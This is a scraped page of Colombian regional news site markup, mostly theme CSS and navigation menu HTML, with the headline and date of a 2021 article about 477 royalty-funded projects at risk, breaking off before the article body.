                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .td_block_inner{
                    text-align: center;
                }.tdi_43 .tdb-menu > li .tdb-menu-sep,
                .tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:18px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-normal-menu ul ul,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_43 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_43 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 4px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul,
                .tdi_43 .td-pulldown-filter-list,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: rgba(0,0,0,0.08);
                
                    box-shadow: none;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;line-height:1 !important;
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 1500px !important;
                }.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:13px !important;line-height:53px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 25px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:12px !important;line-height:45px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;line-height:1 !important;
                }
}
</style>
<style>
.tdi_43 .tdb-menu > li.current-menu-item > a,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a,
				.tdi_43 .tdb-menu > li:hover > a,
				.tdi_43 .tdb-menu > li.tdb-hover > a,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f46e05;
				}.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f46e05;
				}.tdi_43 .tdb-menu > li > a:after,
				.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #829875;
				}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #829875;
				}
</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331"><a href="https://aldianoticiaseje.com/nacion/"><div class="tdb-menu-item-text">Nación</div></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-63"><a href="https://aldianoticiaseje.com/risaralda/"><div class="tdb-menu-item-text">Risaralda</div></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-62"><a href="https://aldianoticiaseje.com/pereira/"><div class="tdb-menu-item-text">Pereira</div></a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://aldianoticiaseje.com/caldas/"><div class="tdb-menu-item-text">Caldas</div></a></li>
<li id="menu-item-14891" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14891"><a href="https://aldianoticiaseje.com/quindio/"><div class="tdb-menu-item-text">Quindío</div></a></li>
<li id="menu-item-14892" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14892"><a href="https://aldianoticiaseje.com/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59"><a href="https://aldianoticiaseje.com/economica/"><div class="tdb-menu-item-text">Económica</div></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64"><a href="https://aldianoticiaseje.com/turismo-y-cultura/"><div class="tdb-menu-item-text">Turismo y Cultura</div></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58"><a href="https://aldianoticiaseje.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
<li id="menu-item-12066" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12066"><a href="https://aldianoticiaseje.com/editorial-y-opinion/"><div class="tdb-menu-item-text">Editorial y opinión</div></a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12061"><a href="https://aldianoticiaseje.com/quienes-somos/"><div class="tdb-menu-item-text">Quiénes somos</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aldianoticiaseje.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Sin categoría" class="entry-crumb" href="https://aldianoticiaseje.com/category/sin-categoria/">Sin categoría</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Con riesgo en su ejecución de 477 proyectos en el país contratados...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1525" class="post-1525 post type-post status-publish format-standard has-post-thumbnail category-sin-categoria tag-contraloria tag-recursos tag-regalias" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://aldianoticiaseje.com/category/sin-categoria/">Sin categoría</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-23T10:44:48+00:00" >23 de agosto de 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1525">232</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
